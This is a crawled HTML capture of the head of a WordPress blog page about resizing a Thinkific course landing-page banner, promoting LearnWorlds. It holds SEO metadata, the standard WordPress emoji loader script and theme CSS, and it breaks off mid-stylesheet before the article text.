

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/
body_size: 24252
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Customize The Size Of The Course Landing Page Banner Thinkific - The Ultimate Guide For Creating &amp; Selling Online Courses</title>
	<link rel="canonical" href="https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Customize The Size Of The Course Landing Page Banner Thinkific - The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="og:description" content="Customize The Size Of The Course Landing Page Banner Thinkific is a common subject reviewed by the majority of Thinkific users. Considering that you are reading this article I wish to allow you know there is a far better online course creator platform called LearnWorlds. What is so unique about LearnWorlds is that it helps ... Read more" />
	<meta property="og:url" content="https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/" />
	<meta property="og:site_name" content="The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="article:published_time" content="2019-11-07T18:30:07+00:00" />
	<meta property="og:image" content="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" />
	<meta name="author" content="successelite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="successelite" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/#article","isPartOf":{"@id":"https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/"},"author":{"name":"successelite","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701"},"headline":"Customize The Size Of The Course Landing Page Banner Thinkific","datePublished":"2019-11-07T18:30:07+00:00","mainEntityOfPage":{"@id":"https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/"},"wordCount":1154,"publisher":{"@id":"https://successonlinework.com/#organization"},"image":{"@id":"https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/","url":"https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/","name":"Customize The Size Of The Course Landing Page Banner Thinkific - The Ultimate Guide For Creating &amp; Selling Online Courses","isPartOf":{"@id":"https://successonlinework.com/#website"},"primaryImageOfPage":{"@id":"https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/#primaryimage"},"image":{"@id":"https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","datePublished":"2019-11-07T18:30:07+00:00","breadcrumb":{"@id":"https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/#primaryimage","url":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg","width":668,"height":683},{"@type":"BreadcrumbList","@id":"https://successonlinework.com/customize-the-size-of-the-course-landing-page-banner-thinkific/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successonlinework.com/"},{"@type":"ListItem","position":2,"name":"Customize The Size Of The Course Landing Page Banner Thinkific"}]},{"@type":"WebSite","@id":"https://successonlinework.com/#website","url":"https://successonlinework.com/","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","description":"","publisher":{"@id":"https://successonlinework.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successonlinework.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://successonlinework.com/#organization","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","url":"https://successonlinework.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/logo/image/","url":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","width":184,"height":62,"caption":"The Ultimate Guide For Creating &amp; Selling Online Courses"},"image":{"@id":"https://successonlinework.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701","name":"successelite","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","caption":"successelite"},"url":"https://successonlinework.com/author/successelite/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Feed" href="https://successonlinework.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Comments Feed" href="https://successonlinework.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/successonlinework.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successonlinework.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://successonlinework.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#501ece;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1280px;}.rtl .menu-item-has-children 